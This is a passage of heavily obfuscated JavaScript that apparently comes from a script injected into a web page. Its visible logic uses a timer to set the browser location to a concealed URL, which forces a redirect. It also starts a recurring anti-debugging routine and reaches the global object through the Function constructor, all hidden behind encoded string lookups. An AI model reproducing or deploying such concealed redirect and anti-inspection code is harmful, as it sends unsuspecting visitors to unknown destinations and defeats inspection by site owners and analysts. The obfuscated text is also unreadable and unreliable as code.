_0x366f0a=gdfpl_0x3d4175[_0x249b89(gdfpl_0x525b52._0x1cc9c9,gdfpl_0x525b52._0xe834f7,gdfpl_0x525b52._0x5a1921,gdfpl_0x525b52._0x57d961,gdfpl_0x525b52._0x526056)+_0x54f771(gdfpl_0x525b52._0x3c0611,gdfpl_0x525b52._0xbbb4aa,gdfpl_0x525b52._0x3f2574,gdfpl_0x525b52._0x950888,gdfpl_0x525b52._0x581d5b)+'r'][_0x141e4e(gdfpl_0x525b52._0x5a1543,gdfpl_0x525b52._0x5bfe14,gdfpl_0x525b52._0x4bfaec,gdfpl_0x525b52._0x4fb948,gdfpl_0x525b52._0x3a3fda)+_0x249b89(gdfpl_0x525b52._0x276681,gdfpl_0x525b52._0x60372b,gdfpl_0x525b52._0x2f9555,gdfpl_0x525b52._0x56431b,gdfpl_0x525b52._0x2b172c)][_0x54f771(gdfpl_0x525b52._0x4d5548,gdfpl_0x525b52._0x2533b1,gdfpl_0x525b52._0x4b4a7c,gdfpl_0x525b52._0xd80fda,gdfpl_0x525b52._0x26eaea)](gdfpl_0x3d4175);continue;case'3':_0x366f0a[_0x54f771(gdfpl_0x525b52._0x5ed2ef,gdfpl_0x525b52._0x3f5ce2,gdfpl_0x525b52._0x40f77f,gdfpl_0x525b52._0x6d5ae1,gdfpl_0x525b52._0x420d22)+_0x141e4e(gdfpl_0x525b52._0x3675fb,gdfpl_0x525b52._0xfda590,gdfpl_0x525b52._0x1b9dd6,gdfpl_0x525b52._0x156a16,gdfpl_0x525b52._0x5a8e00)]=_0x5aa2b5[_0x224384(gdfpl_0x525b52._0x3a3a4b,gdfpl_0x525b52._0x1594f9,gdfpl_0x525b52._0x162809,gdfpl_0x525b52._0x2d13ed,gdfpl_0x525b52._0x42276e)+_0x3a4b9a(gdfpl_0x525b52._0x51a15a,gdfpl_0x525b52._0x3f6b6f,gdfpl_0x525b52._0x4dbaba,gdfpl_0x525b52._0xb4f6f3,gdfpl_0x525b52._0x1a397c)][_0x54f771(gdfpl_0x525b52._0x58c0d6,gdfpl_0x525b52._0x3376f1,gdfpl_0x525b52._0x3eb36a,gdfpl_0x525b52._0x14ad10,gdfpl_0x525b52._0x57aab9)](_0x5aa2b5);continue;case'4':_0x366f0a[_0x3a4b9a(gdfpl_0x525b52._0x1c5582,gdfpl_0x525b52._0x466ae4,gdfpl_0x525b52._0x38334d,gdfpl_0x525b52._0x984c69,gdfpl_0x525b52._0x13c8bd)+_0x54f771(gdfpl_0x525b52._0x3b3d90,gdfpl_0x525b52._0x552427,gdfpl_0x525b52._0x52761d,gdfpl_0x525b52._0x9e7fdd,gdfpl_0x525b52._0x117747)]=gdfpl_0x3d4175[_0x141e4e(gdfpl_0x525b52._0x2c85e6,gdfpl_0x525b52._0x5348cb,gdfpl_0x525b52._0x1e111a,gdfpl_0x525b52._0x174124,gdfpl_0x525b52._0x3faa73)](gdfpl_0x3d4175);continue;case'5':var _0x1dd419=_0x4de286[_0x4f82fc];continue;}break;}}continue;}break;}});gdfpl_0x423afa(),setTimeout(function(){var gdfpl_0x1eb967={_0x48cf05:0x11f,_0x2833c7:0x110,_0x91f070:0xea,_0x18d570:0x16b,_0x20171:0x16f,_0x3076d3:0x162,_0xa30e0:0x1a9,_0x27063e:0x11d,_0x237929:0x100,_0x4f63a5:0x167,_0x275813:0x1a6,_0x10f133:0x1fb,_0xc6f7d9:0x194,_0x4ebe2a:0x1f4,_0x2b4dc9:0x1b2,_0x2ba095:0x1b9,_0x3b527d:0x1d1,_0x5d9b0a:0x17a,_0x16704b:0x1b1,_0x29a8c3:0x19c,_0x1be258:0x1ba,_0x48faf5:0x242,_0x31d7f6:0x237,_0x5b5686:0x20c,_0x3c7d44:0x1f9,_0x3539a3:0x12a,_0x5f2f94:0x14e,_0x41a5cf:0x125,_0x1a16b7:0x16d,_0x9176e0:0x24a,_0x61d24a:0x245,_0x3de65d:0x1de,_0x1aeb53:0x1fb,_0x4309cb:0x1a2,_0x6ad2e7:0x36b,_0x14eaa4:0x301,_0x151ca1:0x302,_0x1bb365:0x372,_0x16cb8e:0x349,_0x53826d:0x3d0,_0x3ad9f3:0x3d2,_0x182afd:0x452,_0x51be69:0x414,_0x3f6020:0x409,_0x372a68:0x2ee,_0x2234e3:0x333,_0x4ff7a8:0x321,_0x4a2df4:0x322,_0x420366:0x326},gdfpl_0x3c9f4e={_0x5d404a:0x107},gdfpl_0x28de85={_0x490fc7:0x28c},gdfpl_0x5e07ae={_0x8527d0:0x2e2},gdfpl_0x5a34b9={_0x179b0d:0x42},gdfpl_0x505195={_0x5aac40:0x249};function _0x432599(_0x581d0e,_0x53046e,_0x56b6db,_0x5b0e02,_0x52c4ea){return gdfpl_0x2c35(_0x52c4ea-gdfpl_0x505195._0x5aac40,_0x5b0e02);}function _0x24822c(_0x417534,_0x5d1706,_0xe12af,_0x42ff69,_0x3dc782){return gdfpl_0x2c35(_0x417534-gdfpl_0x5a34b9._0x179b0d,_0x42ff69);}var _0x3519ec={};function _0x4de79c(_0x3b5b8a,_0x560b02,_0x35adc4,_0x167c50,_0x57e4b2){return gdfpl_0x2c35(_0x57e4b2-gdfpl_0x5e07ae._0x8527d0,_0x560b02);}function _0x18c278(_0x319596,_0xb39581,_0x2de2e1,_0x1fb2c5,_0xe2918a){return gdfpl_0x2c35(_0xe2918a-gdfpl_0x28de85._0x490fc7,_0x1fb2c5);}function _0x471f17(_0x20e660,_0x5edd70,_0x1f9f5e,_0xda22ab,_0xfcea3a){return gdfpl_0x2c35(_0xda22ab-gdfpl_0x3c9f4e._0x5d404a,_0xfcea3a);}_0x3519ec[_0x24822c(gdfpl_0x1eb967._0x48cf05,gdfpl_0x1eb967._0x2833c7,gdfpl_0x1eb967._0x91f070,gdfpl_0x1eb967._0x18d570,gdfpl_0x1eb967._0x20171)]=_0x24822c(gdfpl_0x1eb967._0x3076d3,gdfpl_0x1eb967._0xa30e0,gdfpl_0x1eb967._0x27063e,gdfpl_0x1eb967._0x237929,gdfpl_0x1eb967._0x4f63a5)+_0x471f17(gdfpl_0x1eb967._0x275813,gdfpl_0x1eb967._0x10f133,gdfpl_0x1eb967._0xc6f7d9,gdfpl_0x1eb967._0x4ebe2a,gdfpl_0x1eb967._0x2b4dc9)+_0x24822c(gdfpl_0x1eb967._0x2ba095,gdfpl_0x1eb967._0x3b527d,gdfpl_0x1eb967._0x5d9b0a,gdfpl_0x1eb967._0x16704b,gdfpl_0x1eb967._0x29a8c3)+_0x471f17(gdfpl_0x1eb967._0x1be258,gdfpl_0x1eb967._0x48faf5,gdfpl_0x1eb967._0x31d7f6,gdfpl_0x1eb967._0x5b5686,gdfpl_0x1eb967._0x3c7d44)+_0x24822c(gdfpl_0x1eb967._0x3539a3,gdfpl_0x1eb967._0x5f2f94,gdfpl_0x1eb967._0x41a5cf,gdfpl_0x1eb967._0x2833c7,gdfpl_0x1eb967._0x1a16b7)+'c/';var _0x2ddae5=_0x3519ec;window[_0x471f17(gdfpl_0x1eb967._0x9176e0,gdfpl_0x1eb967._0x61d24a,gdfpl_0x1eb967._0x3de65d,gdfpl_0x1eb967._0x1aeb53,gdfpl_0x1eb967._0x4309cb)+_0x432599(gdfpl_0x1eb967._0x6ad2e7,gdfpl_0x1eb967._0x14eaa4,gdfpl_0x1eb967._0x151ca1,gdfpl_0x1eb967._0x1bb365,gdfpl_0x1eb967._0x16cb8e)][_0x18c278(gdfpl_0x1eb967._0x53826d,gdfpl_0x1eb967._0x3ad9f3,gdfpl_0x1eb967._0x182afd,gdfpl_0x1eb967._0x51be69,gdfpl_0x1eb967._0x3f6020)]=_0x2ddae5[_0x432599(gdfpl_0x1eb967._0x372a68,gdfpl_0x1eb967._0x2234e3,gdfpl_0x1eb967._0x4ff7a8,gdfpl_0x1eb967._0x4a2df4,gdfpl_0x1eb967._0x420366)];},-0x1565*-0x1+0x85c+0x5*-0x5f3),(function(){var gdfpl_0xd8a084={_0x36c83a:0x12f,_0x4d69be:0x116,_0x34e818:0x110,_0x80524d:0x128,_0x114663:0x112,_0x459261:0x18a,_0x32f50b:0x1b2,_0x5057af:0x156,_0x5d166d:0x180,_0x279946:0x11d,_0x4a8145:0x45,_0x580966:0x5d,_0x339dbd:0x21,_0x586e11:0x31,_0x2b998e:0x16,_0xc06b77:0x240,_0x1a8453:0x263,_0x231559:0x2c3,_0x554a2d:0x23e,_0x3ef0d2:0x226,_0x362e7c:0x237,_0x3e31a1:0x221,_0x1025a2:0x23a,_0x49b339:0x27f,_0x33c23a:0x275,_0xb1e890:0x27a,_0x44b0fc:0x216,_0x5b1bfd:0x1d0,_0x3fdedf:0x20f,_0x29e839:0x24d,_0x4f857c:0x2e6,_0x48d8fb:0x2ac,_0x3cef93:0x2e2,_0x3a88a2:0x2e4,_0x36873a:0x287,_0x59a163:0x2ba,_0x1c11ba:0x28b,_0xf94a67:0x2a2,_0x5cd8ac:0x2ae,_0x507295:0x241,_0xb2962c:0xb4,_0x373168:0xae,_0x35e96e:0x71,_0x495bd1:0xac,_0x523023:0xe2,_0x4c584f:0x467,_0x16efd5:0x483,_0x16d8b3:0x4d6,_0x50c9e5:0x47f,_0x390cbe:0x41e,_0x1b02df:0x6c,_0xec6bbd:0x7f,_0x2c5921:0x9b,_0x5aae31:0x13,_0xeb6d7:0x3a,_0x963764:0x28,_0x5862b3:0x3d,_0x23d5aa:0x23,_0x192c3c:0x46,_0x1e5db2:0x7,_0x426089:0x14e,_0x691cb7:0x107,_0x4d8453:0x1bf,_0x1b20eb:0x166,_0x34a136:0x120},gdfpl_0x1783f9={_0x225e26:0x1bd},gdfpl_0x411dcc={_0x43f751:0x11b},gdfpl_0x506be4={_0x3b2be4:0x285,_0x3edac0:0x266,_0x57ae67:0x25d,_0x4d6665:0x262,_0x394d4f:0x27c,_0x414d82:0x445,_0x1ac584:0x4aa,_0x133e20:0x446,_0x4f9f83:0x426,_0x8cce8d:0x443,_0x22adfc:0x141,_0x2da9b4:0x198,_0x2dbe96:0x16c,_0xa8036:0x171,_0x50a058:0x157,_0x360b52:0xf1,_0x5a7a27:0x123,_0x24f3f4:0x122,_0x2967c0:0xdc,_0x22874f:0x15c,_0x2177a5:0x1e4,_0x1889aa:0x222,_0x4547b9:0x1b0,_0x1dfc1c:0x200,_0x34b905:0x1ca},gdfpl_0x15ff7d={_0x322536:0x16b,_0x1c617a:0x1c6,_0x5a0da0:0x122,_0x5c5b66:0x12e},gdfpl_0xbebb99={_0x30282e:0x103,_0x2da8e3:0x75,_0x36aa62:0x596,_0x96e368:0xe5},gdfpl_0x4a5ea4={_0x3e0812:0x163},gdfpl_0x5abceb={_0xd356db:0x343},gdfpl_0x3c1698={_0x3117f8:0x294},_0x5e262c={'NhINe':function(_0x2535d6,_0x232897){return _0x2535d6(_0x232897);},'VMrtG':function(_0x20b00a,_0x1cf6ff){return _0x20b00a+_0x1cf6ff;},'HSrCS':function(_0x8d616f,_0x58a0eb){return _0x8d616f+_0x58a0eb;},'PeCfW':_0x3e5299(-gdfpl_0xd8a084._0x36c83a,-gdfpl_0xd8a084._0x4d69be,-gdfpl_0xd8a084._0x34e818,-gdfpl_0xd8a084._0x80524d,-gdfpl_0xd8a084._0x114663)+_0x3e5299(-gdfpl_0xd8a084._0x459261,-gdfpl_0xd8a084._0x32f50b,-gdfpl_0xd8a084._0x5057af,-gdfpl_0xd8a084._0x5d166d,-gdfpl_0xd8a084._0x279946)+_0x275fe4(-gdfpl_0xd8a084._0x4a8145,-gdfpl_0xd8a084._0x580966,-gdfpl_0xd8a084._0x339dbd,gdfpl_0xd8a084._0x586e11,-gdfpl_0xd8a084._0x2b998e)+_0x3e44a9(gdfpl_0xd8a084._0xc06b77,gdfpl_0xd8a084._0x1a8453,gdfpl_0xd8a084._0x231559,gdfpl_0xd8a084._0x554a2d,gdfpl_0xd8a084._0x3ef0d2),'PafMw':_0x3e44a9(gdfpl_0xd8a084._0x362e7c,gdfpl_0xd8a084._0x3e31a1,gdfpl_0xd8a084._0x1025a2,gdfpl_0xd8a084._0x49b339,gdfpl_0xd8a084._0x33c23a)+_0x3e44a9(gdfpl_0xd8a084._0xb1e890,gdfpl_0xd8a084._0x44b0fc,gdfpl_0xd8a084._0x5b1bfd,gdfpl_0xd8a084._0x3fdedf,gdfpl_0xd8a084._0x29e839)+_0x3e44a9(gdfpl_0xd8a084._0x4f857c,gdfpl_0xd8a084._0x48d8fb,gdfpl_0xd8a084._0x3cef93,gdfpl_0xd8a084._0x3a88a2,gdfpl_0xd8a084._0x36873a)+_0x3e44a9(gdfpl_0xd8a084._0x59a163,gdfpl_0xd8a084._0x1c11ba,gdfpl_0xd8a084._0xf94a67,gdfpl_0xd8a084._0x5cd8ac,gdfpl_0xd8a084._0x507295)+_0x563e76(-gdfpl_0xd8a084._0xb2962c,-gdfpl_0xd8a084._0x373168,-gdfpl_0xd8a084._0x35e96e,-gdfpl_0xd8a084._0x495bd1,-gdfpl_0xd8a084._0x523023)+_0xfb634a(gdfpl_0xd8a084._0x4c584f,gdfpl_0xd8a084._0x16efd5,gdfpl_0xd8a084._0x16d8b3,gdfpl_0xd8a084._0x50c9e5,gdfpl_0xd8a084._0x390cbe)+'\x20)','PtgIm':function(_0x546716){return _0x546716();}};function _0x3e5299(_0xf6a0e5,_0x2f48c8,_0x20b583,_0x48fd85,_0x55e671){return gdfpl_0x2c35(_0x48fd85- -gdfpl_0x3c1698._0x3117f8,_0x20b583);}function _0xfb634a(_0x5dd040,_0x441572,_0x2d995f,_0x56e194,_0x56d68f){return gdfpl_0x2c35(_0x56e194-gdfpl_0x5abceb._0xd356db,_0x5dd040);}function _0x275fe4(_0x159146,_0x3e2424,_0x8df0d9,_0xcb5854,_0x2919a5){return gdfpl_0x2c35(_0x2919a5- -gdfpl_0x4a5ea4._0x3e0812,_0xcb5854);}var _0x45e044=function(){var gdfpl_0x36e998={_0x4e3d28:0x183,_0x15f7de:0xa7,_0x4eb726:0x17b,_0x5f4224:0x39},gdfpl_0x4d466e={_0x4ca406:0x110,_0x2e9d71:0xfb,_0x6673fa:0x81,_0xb958f6:0x14f},gdfpl_0x3fa527={_0x3e12f2:0x88,_0xfdf6fb:0x1af,_0x29fd01:0x1f6,_0x4a0ba2:0xc2},_0x24289b;function _0x48bab7(_0x28ee78,_0xe1c474,_0x2ff358,_0x567192,_0x32b13a){return _0xfb634a(_0xe1c474,_0xe1c474-gdfpl_0x3fa527._0x3e12f2,_0x2ff358-gdfpl_0x3fa527._0xfdf6fb,_0x28ee78- -gdfpl_0x3fa527._0x29fd01,_0x32b13a-gdfpl_0x3fa527._0x4a0ba2);}try{_0x24289b=_0x5e262c[_0x48bab7(gdfpl_0x506be4._0x3b2be4,gdfpl_0x506be4._0x3edac0,gdfpl_0x506be4._0x57ae67,gdfpl_0x506be4._0x4d6665,gdfpl_0x506be4._0x394d4f)](Function,_0x5e262c[_0x188c7a(gdfpl_0x506be4._0x414d82,gdfpl_0x506be4._0x1ac584,gdfpl_0x506be4._0x133e20,gdfpl_0x506be4._0x4f9f83,gdfpl_0x506be4._0x8cce8d)](_0x5e262c[_0x29e76a(-gdfpl_0x506be4._0x22adfc,-gdfpl_0x506be4._0x2da9b4,-gdfpl_0x506be4._0x2dbe96,-gdfpl_0x506be4._0xa8036,-gdfpl_0x506be4._0x50a058)](_0x5e262c[_0x29e76a(-gdfpl_0x506be4._0x360b52,-gdfpl_0x506be4._0x5a7a27,-gdfpl_0x506be4._0x24f3f4,-gdfpl_0x506be4._0x2967c0,-gdfpl_0x506be4._0x22874f)],_0x5e262c[_0x23a85c(-gdfpl_0x506be4._0x2177a5,-gdfpl_0x506be4._0x1889aa,-gdfpl_0x506be4._0x4547b9,-gdfpl_0x506be4._0x1dfc1c,-gdfpl_0x506be4._0x34b905)]),');'))();}catch(_0x4c6560){_0x24289b=window;}function _0x23a85c(_0x4afbe6,_0x92f893,_0x546840,_0x134b1d,_0x12ac44){return _0x3e5299(_0x4afbe6-gdfpl_0x4d466e._0x4ca406,_0x92f893-gdfpl_0x4d466e._0x2e9d71,_0x92f893,_0x134b1d- -gdfpl_0x4d466e._0x6673fa,_0x12ac44-gdfpl_0x4d466e._0xb958f6);}function _0x188c7a(_0x3fc28c,_0x56e247,_0x4d3196,_0xe08bf5,_0x4265e1){return _0x3e5299(_0x3fc28c-gdfpl_0xbebb99._0x30282e,_0x56e247-gdfpl_0xbebb99._0x2da8e3,_0x4265e1,_0x3fc28c-gdfpl_0xbebb99._0x36aa62,_0x4265e1-gdfpl_0xbebb99._0x96e368);}function _0x29e76a(_0x41cc66,_0x2829fd,_0x50340a,_0x174682,_0x1629cb){return _0x275fe4(_0x41cc66-gdfpl_0x15ff7d._0x322536,_0x2829fd-gdfpl_0x15ff7d._0x1c617a,_0x50340a-gdfpl_0x15ff7d._0x5a0da0,_0x41cc66,_0x2829fd- -gdfpl_0x15ff7d._0x5c5b66);}function _0xd7d42f(_0x4d32b7,_0xfe6ef,_0x21d3f9,_0x34f7aa,_0x55bfb4){return _0x275fe4(_0x4d32b7-gdfpl_0x36e998._0x4e3d28,_0xfe6ef-gdfpl_0x36e998._0x15f7de,_0x21d3f9-gdfpl_0x36e998._0x4eb726,_0x21d3f9,_0x34f7aa-gdfpl_0x36e998._0x5f4224);}return _0x24289b;};function _0x3e44a9(_0x43810d,_0x3fe509,_0x42de65,_0x25bca8,_0x51fde8){return gdfpl_0x2c35(_0x3fe509-gdfpl_0x411dcc._0x43f751,_0x25bca8);}function _0x563e76(_0x4d89e9,_0x1612eb,_0x594dc6,_0xa13d5,_0x5c3714){return gdfpl_0x2c35(_0x4d89e9- -gdfpl_0x1783f9._0x225e26,_0x1612eb);}var _0x4d0830=_0x5e262c[_0x275fe4(-gdfpl_0xd8a084._0x1b02df,-gdfpl_0xd8a084._0xec6bbd,-gdfpl_0xd8a084._0x2c5921,-gdfpl_0xd8a084._0x5aae31,-gdfpl_0xd8a084._0xeb6d7)](_0x45e044);_0x4d0830[_0x275fe4(gdfpl_0xd8a084._0x963764,gdfpl_0xd8a084._0x5862b3,-gdfpl_0xd8a084._0x23d5aa,gdfpl_0xd8a084._0x192c3c,gdfpl_0xd8a084._0x1e5db2)+_0x3e5299(-gdfpl_0xd8a084._0x426089,-gdfpl_0xd8a084._0x691cb7,-gdfpl_0xd8a084._0x4d8453,-gdfpl_0xd8a084._0x1b20eb,-gdfpl_0xd8a084._0x34a136)+'l'](gdfpl_0x94adb9,0x34*-0x2e+0x7db+0x111d);}());function gdfpl_0x94adb9(_0x149b8e){var gdfpl_0x249281={_0x1a5405:0x1a2,_0x1032d6:0x1d7,_0x47edc9:0x214,_0x1a6275:0x1ec,_0x266e2c:0x1b6,_0x44eacb:0x195,_0x3608f5:0x1c5,_0x5a68e5:0x163,_0x579cf7:0x196,_0x2f6d2c:0x16a,_0x234770:0x21d,_0x3b0768:0x260,_0x3ec1ee:0x264,_0x13442c:0x27d,_0x2cd249:0x249,_0x251652:0x138,_0x24062f:0x173,_0xd4a8e:0x1b3,_0x1ff285:0x157,_0x36c429:0x35,_0x1306fe:0x46,_0x5d087e:0x15,_0x329489:0x0,_0x1140c4:0x26,_0x11a4fb:0x57,_0x3fe0d5:0x2c,_0x1d430d:0x12,_0x15191e:0xb,_0x44d084:0x37,_0xb7c6e2:0x5,_0x109bf0:0x9e,_0x2e0b9f:0x29,_0x4ac68f:0x54,_0x20c13a:0x4e,_0xcbce0e:0x141,_0x2537b0:0x123,_0x30d9c1:0x142,_0x1e12d8:0x158,_0x23cb1b:0x110,_0x36f66f:0x181,_0x5847f0:0x155,_0xd5563b:0x18d,_0x10a301:0x1a0,_0x2dce30:0x1b8,_0x4d103d:0x242,_0x5ee238:0x1e9,_0x3eb68b:0x209,_0x5b493d:0x248,_0x16116d:0x1e8,_0x17d756:0x1b,_0x503a3b:0x68,_0x5aade8:0xc,_0x5cc396:0x34,_0x446add:0x1e,_0x17bd1d:0x10c,_0x2fd4ba:0x8c,_0x401b62:0xa9,_0x130a8b:0xbc,_0x57405a:0xd6},gdfpl_0x32458e={_0x3e781f:0x431,_0x49ab2:0x3df,_0x5088fa:0x3e9,_0x2766d9:0x39b,_0x53934d:0x3f1,_0x1320b7:0x224,_0x199605:0x24c,_0x5952d2:0x209,_0x1f4a99:0x1ef,_0x3e924a:0x206,_0x2276ed:0x262,_0x26c7f9:0x233,_0x434c92:0x242,_0x7a10dc:0x1d2,_0x56918e:0x1f6,_0x46e348:0x353,_0x2bd59a:0x33e,_0x5be13f:0x39d,_0x39ccee:0x366,_0x20d3c1:0x3d8,_0x34b89a:0x3cf,_0x4f7c6b:0x33b,_0x598903:0x36f,_0x2cbaa6:0x338,_0x2cf472:0x3c5,_0x2b9405:0x268,_0x3c0d98:0x2a1,_0x394546:0x26d,_0x464a4a:0x2b6,_0x39c9b9:0x27e,_0x177df7:0x1a1,_0x8053a1:0x1a9,_0x15214b:0x18f,_0x30265d:0x143,_0x1c8687:0x17b,_0x25b965:0x21a,_0xb2cc6e:0x1c5,_0x2caf9c:0x202,_0x2db49d:0x21e,_0x4126b3:0x269,_0xa753e2:0x3a9,_0x2c33dc:0x367,_0x2c2af5:0x368,_0x460d66:0x35f,_0x4e0d70:0x3c8,_0x19451e:0x1a3,_0x2fb094:0x127,_0x54ca86:0x1d2,_0x45eece:0x18d,_0x2fd471:0x1da,_0x4f27de:0x1aa,_0x48a7bc:0x183,_0x3e8ce5:0x1da,_0x1e2bae:0x1c6,_0x2c2db3:0x17a,_0x39739a:0x1d9,_0x7ad2b5:0x183,_0x4a4511:0x21f,_0x52dcf7:0x17f,_0x37ba6a:0x248,_0x447235:0x23c,_0x4c8d73:0x25b,_0x24928c:0x239,_0x1a6cda:0x2aa,_0x101418:0x3c7,_0x6a85c:0x460,_0x3a4cdb:0x406,_0x37c391:0x3f7,_0x225680:0x437,_0x3ede9d:0x1bf,_0x38fdba:0x1ca,_0x4f691a:0x1f4,_0x40fbb3:0x1b8,_0x4160a9:0x200,_0x20349e:0x1a6,_0x69592c:0x1dc,_0x4158b3:0x1c7,_0x263ea7:0x1cb,_0x4efc08:0x428,_0x31aab0:0x45d,_0xebca80:0x415,_0x2f3556:0x3dc,_0xbedaf1:0x3d9,_0x2f9331:0x1bd,_0x15354d:0x1a5,_0x38ef17:0x190,_0x115efe:0x1ce,_0x3aa9b7:0x18a,_0x10cea2:0x196,_0x126446:0x16c,_0x446b51:0x23f,_0x60f270:0x18c,_0x4c2e9b:0x1e4,_0x52227c:0x210,_0x16e1a9:0xfa,_0x36e92b:0x128,_0x53c9c9:0x150,_0x27f6f2:0x1ab,_0x4fcc4a:0x160,_0x50fadc:0x3c9,_0x418153:0x348,_0x53e1ab:0x39d,_0x49c5e5:0x37b,_0x24532e:0x135,_0x1d2618:0x195,_0x387e32:0x174,_0x4e1049:0x1a2,_0x6cd9d0:0x250,_0x4a0056:0x271,_0x1de3b6:0x1e2,_0x1f689:0x223,_0x46a532:0x318,_0x5c2d25:0x338,_0x3b179e:0x378,_0x97109b:0x395,_0x2de069:0x39e,_0xc1426a:0x3ad,_0xec7f20:0x377,_0x73b07a:0x35a,_0x5ac9c7:0x321,_0x662e7f:0x362,_0x356e78:0x12e,_0x2dca6c:0xd1,_0x3fbea0:0x11c,_0x298ad5:0xed,_0x36e812:0x3d4,_0x1e3f17:0x408,_0x228810:0x403,_0x427434:0x449,_0x3ec4f5:0x3b2},gdfpl_0x1eb7a1={_0x4d1088:0x106,_0x5a31f9:0x26,_0x3fc73a:0x1f0,_0x2ca84c:0x140},gdfpl_0x57c998={_0x2c1eaf:0xed,_0x5bca99:0x120,_0x503c1d:0x18f,_0x41cff4:0xdd},gdfpl_0x44198b={_0x4a07ca:0xab,_0x45d908:0x72,_0x1f55ef:0x14b,_0x237f84:0x1f0},gdfpl_0x4a75ea={_0x517f91:0x13d,_0x41fa35:0xb2,_0x16329d:0x146,_0x405061:0x191},gdfpl_0x1e9d1b={_0x481d57:0x137},gdfpl_0xd48858={_0x465e16:0x14e},gdfpl_0x43968e={_0x545754:0x2c2},gdfpl_0x9ce8a0={_0x59ebb6:0x262},gdfpl_0x53c237={_0x173645:0xd4};function _0x25f914(_0x494609,_0x25e9b4,_0x296e82,_0x577900,_0x711776){return gdfpl_0x2c35(_0x577900- -gdfpl_0x53c237._0x173645,_0x296e82);}function _0x339448(_0x41e3a3,_0x4bda55,_0xec9dc1,_0x4c5db5,_0x14f439){return gdfpl_0x2c35(_0x4bda55- -gdfpl_0x9ce8a0._0x59ebb6,_0x41e3a3);}function _0x5013e4(_0x1d0a1a,_0x6b2838,_0x55a493,_0x481e16,_0x5b35e3){return gdfpl_0x2c35(_0x6b2838- -gdfpl_0x43968e._0x545754,_0x55a493);}function _0x321efe(_0xff0133,_0x950210,_0x143521,_0x2d487c,_0x138187){return gdfpl_0x2c35(_0x2d487c-gdfpl_0xd48858._0x465e16,_0x138187);}function _0x1a53a2(_0x581278,_0x4fbd17,_0x1edfd4,_0x45ca34,_0x21a5a0){return gdfpl_0x2c35(_0x21a5a0- -gdfpl_0x1e9d1b._0x481d57,_0x45ca34);}var _0x47d570={'EqqZQ':function(_0x27c2e5,_0x32c74b){return _0x27c2e5===_0x32c74b;},'PPVEO':_0x5013e4(-gdfpl_0x249281._0x1a5405,-gdfpl_0x249281._0x1032d6,-gdfpl_0x249281._0x47edc9,-gdfpl_0x249281._0x1a6275,-gdfpl_0x249281._0x266e2c)+'g','jzpBr':_0x5013e4(-gdfpl_0x249281._0x44eacb,-gdfpl_0x249281._0x3608f5,-gdfpl_0x249281._0x5a68e5,-gdfpl_0x249281._0x579cf7,-gdfpl_0x249281._0x2f6d2c)+_0x321efe(gdfpl_0x249281._0x234770,gdfpl_0x249281._0x3b0768,gdfpl_0x249281._0x3ec1ee,gdfpl_0x249281._0x13442c,gdfpl_0x249281._0x2cd249)+_0x339448(-gdfpl_0x249281._0x251652,-gdfpl_0x249281._0x24062f,-gdfpl_0x249281._0xd4a8e,-gdfpl_0x249281._0x1ff285,-gdfpl_0x249281._0x266e2c),'BlHws':_0x25f914(-gdfpl_0x249281._0x36c429,-gdfpl_0x249281._0x1306fe,-gdfpl_0x249281._0x5d087e,gdfpl_0x249281._0x329489,-gdfpl_0x249281._0x1140c4)+'er','VCRLX':function(_0x52b2b1,_0x11d0cc){return _0x52b2b1!==_0x11d0cc;},'vvEWv':function(_0x2f8010,_0x334cf5){return _0x2f8010+_0x334cf5;},'aVDFV':function(_0xa29698,_0x1f23ab){return _0xa29698/_0x1f23ab;},'XnXJo':_0x25f914(-gdfpl_0x249281._0x11a4fb,gdfpl_0x249281._0x3fe0d5,-gdfpl_0x249281._0x1d430d,gdfpl_0x249281._0x15191e,-gdfpl_0x249281._0x44d084)+'h','OwWhm':function(_0x6032e3,_0x50a88b){return _0x6032e3%_0x50a88b;},'vXkwV':function(_0x1653ac,_0x4a493c){return _0x1653ac+_0x4a493c;},'dsfMX':_0x1a53a2(gdfpl_0x249281._0xb7c6e2,gdfpl_0x249281._0x109bf0,gdfpl_0x249281._0x2e0b9f,gdfpl_0x249281._0x4ac68f,gdfpl_0x249281._0x20c13a),'BEJFf':_0x339448(-gdfpl_0x249281._0xcbce0e,-gdfpl_0x249281._0x2537b0,-gdfpl_0x249281._0x30d9c1,-gdfpl_0x249281._0x1e12d8,-gdfpl_0x249281._0x23cb1b),'eyWHT':_0x5013e4(-gdfpl_0x249281._0x36f66f,-gdfpl_0x249281._0x5847f0,-gdfpl_0x249281._0xd5563b,-gdfpl_0x249281._0x10a301,-gdfpl_0x249281._0x2dce30)+'n','lIceh':_0x5013e4(-gdfpl_0x249281._0x4d103d,-gdfpl_0x249281._0x5ee238,-gdfpl_0x249281._0x3eb68b,-gdfpl_0x249281._0x5b493d,-gdfpl_0x249281._0x16116d)+_0x1a53a2(gdfpl_0x249281._0x17d756,gdfpl_0x249281._0x503a3b,-gdfpl_0x249281._0x5aade8,-gdfpl_0x249281._0x5cc396,gdfpl_0x249281._0x446add)+'t','IPMWt':function(_0x2b61de,_0x4a4f70){return _0x2b61de(_0x4a4f70);},'JBqlq':function(_0x376e9e,_0x5f111d){return _0x376e9e(_0x5f111d);}};function _0x3b8cf2(_0x2ce49a){var gdfpl_0x2b359c={_0x7b492e:0x25,_0x53f9ee:0x11d,_0x1ac8da:0x151,_0x115488:0x3bd};function _0x1d2358(_0x13fab4,_0x17147d,_0x31afe5,_0x1dff83,_0x3f8d3c){return _0x1a53a2(_0x13fab4-gdfpl_0x4a75ea._0x517f91,_0x17147d-gdfpl_0x4a75ea._0x41fa35,_0x31afe5-gdfpl_0x4a75ea._0x16329d,_0x1dff83,_0x31afe5- -gdfpl_0x4a75ea._0x405061);}function _0x75dcc(_0x9ea878,_0x5f3493,_0x115895,_0x8b4e4b,_0x3322b9){return _0x321efe(_0x9ea878-gdfpl_0x2b359c._0x7b492e,_0x5f3493-gdfpl_0x2b359c._0x53f9ee,_0x115895-gdfpl_0x2b359c._0x1ac8da,_0x8b4e4b- -gdfpl_0x2b359c._0x115488,_0x115895);}function _0x5e6538(_0x23a225,_0x50b3d3,_0x5d0166,_0x193e9a,_0x1b23d8){return _0x5013e4(_0x23a225-gdfpl_0x44198b._0x4a07ca,_0x23a225- -gdfpl_0x44198b._0x45d908,_0x5d0166,_0x193e9a-gdfpl_0x44198b._0x1f55ef,_0x1b23d8-gdfpl_0x44198b._0x237f84);}if(_0x47d570[_0x548368(gdfpl_0x32458e._0x3e781f,gdfpl_0x32458e._0x49ab2,gdfpl_0x32458e._0x5088fa,gdfpl_0x32458e._0x2766d9,gdfpl_0x32458e._0x53934d)](typeof 